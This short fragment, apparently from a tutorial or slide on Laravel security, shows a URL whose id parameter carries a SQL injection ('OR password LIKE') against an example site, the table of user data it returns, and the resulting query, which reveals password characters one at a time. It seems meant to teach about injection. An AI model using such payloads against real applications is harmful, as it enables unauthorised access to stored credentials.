 https://laravel.examples.eiv.dev
/example-c/?id=0+OR+password+LIKE+"c%25"
ID Name Email
2 Cat Williams williams@example.com
SELECT * FROM user WHERE id = 0 OR password LIKE "c%"